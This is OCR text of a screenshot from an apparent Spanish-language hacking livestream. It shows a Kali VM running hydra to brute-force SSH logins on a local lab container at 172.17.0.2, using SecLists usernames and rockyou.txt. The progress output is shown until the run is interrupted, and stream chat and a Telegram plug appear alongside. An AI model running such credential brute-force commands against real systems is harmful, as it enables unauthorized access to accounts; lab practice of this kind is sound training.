 Kali [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 11:52
root@kali: /home/kali/Desktop
File Actions Edit View Help
kali@kali: ~/Desktop × mario@3da96a92bbf7: ~ × root@kali: /home/kali/Desktop ×
┌──(root㉿kali)-[/home/kali/Desktop]
└─# hydra -L /usr/share/wordlists/seclists/Usernames/xato-net-10-million-usernames.txt -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-05 11:34:37
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 118993316406545 login tries (l:8295455/p:14344399), ~7437082275410 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[STATUS] 142.00 tries/min, 142 tries in 00:01h, 118993316406405 to do in 13966351690:54h, 14 active
[STATUS] 98.67 tries/min, 296 tries in 00:03h, 118993316406251 to do in 20100222365:56h, 14 active
[STATUS] 93.71 tries/min, 656 tries in 00:07h, 118993316405891 to do in 21162429238:52h, 14 active
[STATUS] 94.27 tries/min, 1414 tries in 00:15h, 118993316405133 to do in 21038422278:09h, 14 active
^C
StreamElem... 📣 ¡Ey, no olvides unirte a mi
canal de Telegram donde
conversamos de temas muy
interesantes! Además de
nuestras redes. Únete en
t.me/elpinguinohack 🐧
shinbatsusan yo es que de JS ni pajotera. Soy
mas de JAVA y PHP 🤪
LenamGenX yo siempre pongo el ; , per más
por viejuno que antes era
obligatorio y ahora no.
Costumbre
INO
RIO